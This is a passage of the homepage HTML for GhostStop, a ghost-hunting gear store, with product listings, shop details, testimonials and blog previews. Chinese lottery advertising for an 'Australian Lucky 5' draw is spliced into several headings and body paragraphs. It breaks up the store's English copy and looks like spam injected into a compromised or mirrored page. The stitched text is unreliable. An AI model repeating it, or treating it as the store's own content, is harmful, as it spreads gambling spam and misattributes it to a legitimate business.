                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="https://www.ghoststop.com/rook-2-emf-data-logger/" title="Rook 2 EMF Data Logger" >Rook 2 EMF Data Logger</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $199.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$159.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="509">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="508" class="card " data-product-id="508"  >
    <figure class="card-figure figure-content">




                <a href="https://www.ghoststop.com/additional-sensor-wire-for-hydra-wire-only/" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/508/1957/Hydra-6__69299.1744138906.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/508/1957/Hydra-6__69299.1744138906.jpg?c=1"
	                            alt="Hydra Light Wire with Sensor"
	                            title="Hydra Light Wire with Sensor"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/508/1940/Hydra-5__95446.1744138906.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/508/1940/Hydra-5__95446.1744138906.jpg?c=1"
	                            alt="Replacement Sensor Light Wire for Hydra"
	                            title="Replacement Sensor Light Wire for Hydra"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/508/1958/Hydra-Grid__48987.1744138906.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/508/1958/Hydra-Grid__48987.1744138906.jpg?c=1"
	                            alt="Hydra Light Wire Hub"
	                            title="Hydra Light Wire Hub"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="508" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="/wishlist.php?action=add&product_id=508"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="https://www.ghoststop.com/additional-sensor-wire-for-hydra-wire-only/" title="Additional Sensor Wire for Hydra (Wire Only)" >Additional Sensor Wire for Hydra (Wire Only)</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$59.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a  data-event-type="product-click" data-product-id="508" class="button button--small card-figcaption-button theme-btn-primary btnATC">
                                <span class="icon-add-to-cart show theme-icon" data-icon="&#xe900;"></span><span class="show">Add to Cart</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="507" class="card " data-product-id="507"  >
    <figure class="card-figure figure-content">




                <a href="https://www.ghoststop.com/hydra-sensor-web/" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1935/Hydra-2__81303.1744062191.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/507/1935/Hydra-2__81303.1744062191.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire for Ghost Hunting"
	                            title="Hydra Multi-Sensor Light Wire for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1932/Hydra-3__54705.1744062264.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/507/1932/Hydra-3__54705.1744062264.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire for Ghost Hunting Body Sensors"
	                            title="Hydra Multi-Sensor Light Wire for Ghost Hunting Body Sensors"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1939/Hydra-1__74551.1744062264.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/507/1939/Hydra-1__74551.1744062264.jpg?c=1"
	                            alt="Hydra Multi-Sensor Motion and EMF Energy Sensors for Ghost Hunting"
	                            title="Hydra Multi-Sensor Motion and EMF Energy Sensors for Ghost Hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1931/Hydra-4__61783.1744062298.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/507/1931/Hydra-4__61783.1744062298.jpg?c=1"
	                            alt="Hydra Multi-Sensor Trip Wire with EMF and Vibration"
	                            title="Hydra Multi-Sensor Trip Wire with EMF and Vibration"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1938/Hydra-Grid__44987.1744062298.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/507/1938/Hydra-Grid__44987.1744062298.jpg?c=1"
	                            alt="Hydra Multi-Sensor Light Wire Demo Grid"
	                            title="Hydra Multi-Sensor Light Wire Demo Grid"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="507" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="/wishlist.php?action=add&product_id=507"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="https://www.ghoststop.com/hydra-sensor-web/" title="Hydra Sensor Web" >Hydra Sensor Web</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $259.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$239.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="507">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		</ul>
END OLD NEW PRODUCTS Section display -->
	</div>
</div> 
    <!-- NEW PRODUCTS SECTION END -->
    
    

    <!-- BOTTOM BANNER SECTION START -->
        
    <!-- BOTTOM BANNER SECTION END -->

    <div class="container information-section">
        <div class="row">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                <div class="row">
                <div class="side-box col-lg-12 col-xs-12">
                    <h1>澳洲幸运5官方网站-168澳洲体彩结果 Ghost Hunting Gear</h1>
                    <ul>
                        <li><a href="index-40.html">Seen on TV</a></li>
                        <li><a href="index-41.html">Made by GhostStop</a></li>
                        <li><a href="index-11.html">Ghost Hunting Kits</a></li>
                    </ul>
                </div>

                <div class="side-box col-lg-12 col-xs-12">
                    <h2>Gear Guides</h2>
                    <ul>
                        <li><a href="http://ghostinformer.com/top-10-gift-guide-of-ghost-hunting-equipment/">Gift Guide</a></li>
                        <li><a href="index-47.html">Equipment How-To</a></li>          <!-- FIX LINK WHEN PAGE ADDED -->
                        <li><a href="http://ghostinformer.com/">Ghost Hunting Articles</a></li>
                    </ul>
                </div>

                <div class="side-box col-lg-12 col-xs-12">
                    <h2>Resources</h2>
                    <ul>
                        <li><a href="index-68.html">Paranormal Articles & News</a></li>
                        <li><a href="index-85.html">Team Shirt Printing</a></li>
                        <li><a href="index-38.html">Books</a></li>
                        <li><a href="index-45.html">Form Templates</a></li>
                    </ul>
                </div>

                <div class="side-box col-lg-12 col-xs-12">
                    <h2>Investigations</h2>
                    <ul>
                        <li><a href="http://ghosthunterteams.com/">Find a Team</a></li>
                        <li><a href="index-43.html">Request an Investigation</a></li>    <!-- FIX LINK WHEN PAGE ADDED -->
                        <li><a href="https://www.lynchburgghosttours.com/">Ghost Tours & Events</a></li>
                    </ul>
                </div>
            </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                <div class="row">
                    <div class="col-lg-4 col-xs-12 icon-boxes">
                        <i class="las la-shopping-cart"></i>
                        <h2>Order Online</h2>
                        <p>
                            It's safe and easy to order online using computer, laptop, phone or tablet.
                        </p>
                    </div>
                    <div class="col-lg-4 col-xs-12 icon-boxes">
                        <i class="las la-phone-volume"></i>
                        <h2>By Phone</h2>
                        <p>
                            Call us at: <br />
                            540.583.6446
                        </p>
                    </div>
                    <div class="col-lg-4 col-xs-12 icon-boxes">
                        <i class="las la-map-marked-alt"></i>
                        <h2>Visit Us</h2>
                        <p>
                            Come visit our shop at:
                            <br />
                            918 Commerce Street<br />
                            Lynchburg, VA 24504, USA
                        </p>
                    </div>
                </div>
                <div class="row">

                        <div class="col-lg-12 col-xs-12">
                            <h2>Testimonials</h2>
                        </div>


                        <div class="col-lg-4 col-xs-12 quote">
                            <i class="las la-quote-left"></i>
                            If you’re on the lookout for new investigation gear… GhostStop really is the one-stop shop for all your equipment needs right from the guys who make it.
                            <i class="las la-quote-right"></i>
                            <strong>Jason Hawes (Ghost Hunters)</strong>
                        </div>
                        <div class="col-lg-4 col-xs-12 quote">
                            <i class="las la-quote-left"></i>
                            GhostStop is the leading paranormal research facility anywhere with the most talented creators of the most advanced equipment. Shawn and crew work tirelessly to support teams and charities. GhostStop has been leading the way for years.
                            <i class="las la-quote-right"></i>
                            <strong>Tim Yancey</strong>
                        </div>
                        <div class="col-lg-4 col-xs-12 quote">
                            <i class="las la-quote-left"></i>
                            Always a pleasure doing business with GhostStop. Very professional, great customer service and nice location to visit in person. I'm not very tech savvy but I know I can ask the staff here and get explanations that are useful for me and make my equipment purchases fit what I'm looking for.
                            <i class="las la-quote-right"></i>
                            <strong>Michelle Vance</strong>
                        </div>

                </div>
            </div>
        </div>
    </div>
    
    

    <!-- OUR STORY SECTION START -->
    <div class="our-story">
    <div class="container">


        <div class="our-story-element">
            <div class="our-story-contents">
                <div class="banners" data-banner-location="bottom">
                    <div class="banner" data-event-type="promotion" data-entity-id="" data-name="" data-position="" data-name="">
                        <div data-event-type="promotion-click">
                            
                        </div>
                    </div>
                </div>

                <div class="banners" data-banner-location="bottom">
                    <div class="banner">
                        <div class="our-story-img show">
                            <!-- IMAGE Left of About Box Building Photo -->
                            <img
							class="lazyload"
							data-sizes="auto"
							src="[data-uri]"
							data-src="https://www.ghoststop.com/product_images/uploaded_images/aboutusblock-featurephoto.jpg"
							alt="the GhostStop building and storefront"
							title="Our Story"
							/>
                        </div>
                        <div class="our-story-content show">
                            <div class="our-story-sub-content">
                                	<h2>We are GhostStop.</h2>

                                	<p>

GhostStop is here to provide the best ghost hunting equipment for paranormal investigations at the best prices. Teams around the world rely on us for investigation gear because we know the equipment, we build it and we are passionate about proper research.</p>
                                
                                <!-- IMAGE Below Paragraph Media Logos -->
                                	<img src="png/logos-mediafeaturelogos5ad6.png?t=1619988977" alt="featured media logos">
                                <a href="index-50.html"><span>read more</span></a>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="container under-we-are">
        <div class="row">
            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                <h2>澳洲的体彩168幸运5开奖历史记录：Built by Investigators</h2>
                <p>
                    跟我一起！澳洲5幸运彩票直播号码📈，让你轻松中大奖！#彩票攻略 #超准直播We are investigators building for investigators. GhostStop is the longest running and most highly recommended ghost hunting equipment store focused solely on investigation gear. We build and supply gear for teams, and shows around the world.
                <img style="margin: 20px 0" src="png/logo-showlogos-sm5ec3.png?t=1619990101" alt="featured show logos">
                </p>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                <h2>澳洲5幸运官网结果168预测:Here to help</h2>
                <p>
                    专业的极速开奖168官网记录(幸运澳洲5)开奖数据平台分享Ask anyone who has used GhostStop and you'll hear our customer service and quality is unbeatable in the industry because we know the equipment. We are not just a store. We are fellow investigators with decades of experience we put to work for the field.                </p>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                <h2>168澳洲幸运5官网结果记录体彩网站查：Support small business</h2>
                <p>
                   澳洲5幸运体彩开奖结果全记录📜，超准®让你不再错过任何机会！#彩票记录 #中奖分享 When you buy from GhostStop, you are helping a small business develop for our community. We build gear, use the equipment regularly on investigations and take great care for every customer providing support with knowledge. You’re not just a number and we appreciate your support!                </p>
            </div>
        </div>
    </div>
    <!-- OUR STORY SECTION END -->
    <div class="container">
        <div class="row">
            <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12">
                <!-- INSTAGRAM START -->
                <div class="instagram">
    <div class="section-title">
        <h2 class="section-heading">
            <span class="icon-instagram show theme-icon" data-icon="&#xe905;"></span>
            <a href="https://www.instagram.com/ghoststop/">#澳洲幸运5开奖官网开奖记录体彩-官方GHOSTSTOP</a>
        </h2>
        <p class="section-sub-heading">
            Join us on Instagram
        </p>
    </div>

    <!-- INSTAGRAM PHOTO FEED (ElfSight) -->
    <script src="js/platform.js" defer></script>
    <div class="elfsight-app-3b07bac9-a78e-4c3d-8743-843cf9a30535"></div>
    <!-- END INSTAGRAM PHOTO FEED (ElfSight) -->



    <!-- ORIGINAL INSTAGRAM FEED (removed)
        <div class="instagram-content">
            <div id="instafeed">
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/179112672-138157748286437-2584701544081358019-n.jpeg?t=1619989473" alt="" >

                </a>
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/175958154-925368818304990-9098396742252273501-n.jpeg?t=1619989472" alt="" >

                </a>
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/171853007-260782482379310-2833803291863722331-n.jpeg?t=1619989471" alt="" >

                </a>
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/167245782-991792161630067-6650408683819323164-n.jpeg?t=1619989470" alt="" >

                </a>
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/166119166-509885810003290-2485894894609741907-n.jpeg?t=1619989469" alt="" >

                </a>
                <a class="custom_insta_link" href="https://www.instagram.com/ghoststop/" target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/165215072-1457640257914911-2474089414470456187-n.jpeg?t=1619989468" alt="" >

                </a>
            </div>
        </div>
    ORIGINAL INSTAGRAM FEED (removed) -->
</div>

<script>
    /*---------------------  Insta Default JS Initialization Start----------------------------*/
    // Instagram Deprecated this code so it no longer works. May add again later once there is a better way.
    /*var feed = new Instafeed({
        get: 'user',
        userId: '',
        clientId: '',
        limit: 10,
        sortBy: 'most-recent',
        accessToken: '',
        resolution: "standard_resolution",
        success: function(response) {
            setTimeout(function() {
                $('#instafeed').html('');
                $.each(response.data, function(index, value) {
                    var _userName = value.user.full_name;
                    var _proImage = value.user.profile_picture;
                    var _feedLink = value.link;
                    var _feedLikes = value.likes.count;
                    var _feedComments = value.comments.count;
                    var _feedImage = value.images.low_resolution.url;
                    var _html = '<a class="custom_insta_link" href="'+_feedLink+'" target="_blank"><img src="'+_feedImage+'" alt="" dataindex = '+index+'>'+'</a>' ;
                    $('#instafeed').append(_html);
                });
            }, 100);

        }
    });
    feed.run();*/
    /*---------------------  Insta Default JS Initialization Ends-----------------------------*/
</script>
                <!-- INSTAGRAM END -->
            </div>
            <div class="col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 gus-bert">

                <div class="col-lg-offset-2 col-lg-10">
                    <h2>澳洲体彩幸运5官网最新版</h2>
                    <p>
                        【必看】168官方的「澳洲幸运5」最新开奖结果！你绝对不能错过！The feeling of walking into an arcade with a handful of tokens was priceless. So, we're giving you rewards every time you shop at GhostStop that you can use to buy even more great gear. Earn Boo Bucks with every order and save on future purchases. It's like a store rewards program - but way more rad. As a thanks to our loyal customers, when buying directly with GhostStop, you will earn loyalty points with each order that can be easily redeemed on your next order. It's like turning in a wagon-ful of skeeball tickets for a brand new Super Nintendo!
                    </p>
                    <button onclick="window.location.href='index-3.html'" class="more">more info</button>
                    <button onclick="window.location.href='index-3.html'" class="more">my Boo Bucks</button>
                </div>
            </div>
        </div>

    </div>

<!-- BLOG Post Preview Section -->    
    <div class="container">
        <h2>Paranormal News and Equipment Blog</h2>
        <div class="blog">   
                <div style="float:left;width:100%;margin-bottom:10px;"><a href="index-86.html"><img src="jpg/vote-lynchburglivingbestof-thumbnail.jpg" style="width:70px;margin-right:10px;float:left;" alt="VOTE for Us!">
                VOTE for Us!</a></br>
                You guys! We are proud to be nominated AGAIN for the BEST-OF Lynchburg Awards! We&#x27;re super excited t... <a href="index-86.html">read more</a></div></li>
                <div style="float:left;width:100%;margin-bottom:10px;"><a href="index-87.html"><img src="jpg/news-solus.jpg" style="width:70px;margin-right:10px;float:left;" alt="SOLUS: Why Serious Investigators Are Switching to This Ghost Hunting Device">
                SOLUS: Why Serious Investigators Are Switching to This Ghost Hunting Device</a></br>
                In the world of paranormal investigation, accuracy and reliability can mean the difference between c... <a href="index-87.html">read more</a></div></li>
                <div style="float:left;width:100%;margin-bottom:10px;"><a href="index-88.html"><img src="jpg/news-win-solus.jpg" style="width:70px;margin-right:10px;float:left;" alt="Win a Solus Ghost Logger">
                Win a Solus Ghost Logger</a></br>
                Like, Follow, Comment, Share &amp; Win!
We&#x27;ve got lots to share. And we hope you follow us as we announc... <a href="index-88.html">read more</a></div></li>
                <div style="float:left;width: 100%;"><a href="index-68.html">view all news</a></p>
        </div>
    </div>
<!-- END BLOG Post Preview Section -->


    <!-- STANDARD PAGE BUILDER SECTION START - Use where needed
        <div class="container">
            <div data-content-region="home_above_footer_container"><div data-layout-id="e5189d0e-a305-4ee5-a3f3-255a6e55d62a">       <div data-sub-layout-container="de74bfc1-bc21-429a-8d7e-bf5eb14c5090" data-layout-name="Layout">
    <style data-container-styling="de74bfc1-bc21-429a-8d7e-bf5eb14c5090">
        [data-sub-layout-container="de74bfc1-bc21-429a-8d7e-bf5eb14c5090"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="de74bfc1-bc21-429a-8d7e-bf5eb14c5090"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="ab689157-ed81-4d82-85f6-3f443f36eabd">
        <style data-column-styling="ab689157-ed81-4d82-85f6-3f443f36eabd">
            [data-sub-layout="ab689157-ed81-4d82-85f6-3f443f36eabd"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="ab689157-ed81-4d82-85f6-3f443f36eabd"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="ab689157-ed81-4d82-85f6-3f443f36eabd"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="befcd7d6-5e91-4122-a4b8-be8dff63c6b1" data-placement-id="f4cfce8d-0768-4165-acb0-16ba3089e383" data-placement-status="ACTIVE"><style>
    .sd-simple-text-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 * {
      margin: 0;
      padding: 0;

        color: rgba(255,2,2,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 24px;
        min-height: 24px;

    }

    .sd-simple-text-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 {
        text-align: left;
    }

    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1[data-edit-mode="true"]:active,
    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 strong,
    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:hover,
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:active,
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:hover,
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:active,
      #sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-befcd7d6-5e91-4122-a4b8-be8dff63c6b1 ">
  <div id="sd-simple-text-editable-befcd7d6-5e91-4122-a4b8-be8dff63c6b1" data-edit-mode="">
    <p>New Updates &amp; Features</p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="6bb559df-284e-4d07-b96d-4b4aefe0cae5" data-layout-name="Layout">
    <style data-container-styling="6bb559df-284e-4d07-b96d-4b4aefe0cae5">
        [data-sub-layout-container="6bb559df-284e-4d07-b96d-4b4aefe0cae5"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bb559df-284e-4d07-b96d-4b4aefe0cae5"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2eef6d3e-2d3f-492b-b5b2-213c38909efe">
        <style data-column-styling="2eef6d3e-2d3f-492b-b5b2-213c38909efe">
            [data-sub-layout="2eef6d3e-2d3f-492b-b5b2-213c38909efe"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2eef6d3e-2d3f-492b-b5b2-213c38909efe"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2eef6d3e-2d3f-492b-b5b2-213c38909efe"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="2712767a-2a78-43c1-a84d-55c7241178fe" data-placement-id="e58fdefa-e119-4910-b5a1-0d611420f93b" data-placement-status="ACTIVE"><div id="sd-product-set-2712767a-2a78-43c1-a84d-55c7241178fe"></div>


<script type="text/javascript" nonce="">
  (function() {
    const storefrontSRI = 'sha512-PNLKymbMDMT5J7TxhLhyCwalnowXRuXsXznAL3N2XjvENv3HYFVTWSaFYYZGgWQQWFcBsuG/MMN4oF8ro1Qxsw==';
    const pageBuilderSRI = 'sha512-F6LP2My9MC0QjpH4eYA1hxwNB8wutmKJaxdhE+PoOuN5264DCYgOsuINxFLq7A+vOEBSL9hGX/LSmQAkP/qYWQ==';
    const scriptPath = (build) => `https://microapps.bigcommerce.com/product-set-widget/8d8f8421e73ee762e8b30438715f6233f0a7eb8b/${build}-bundle.js`;

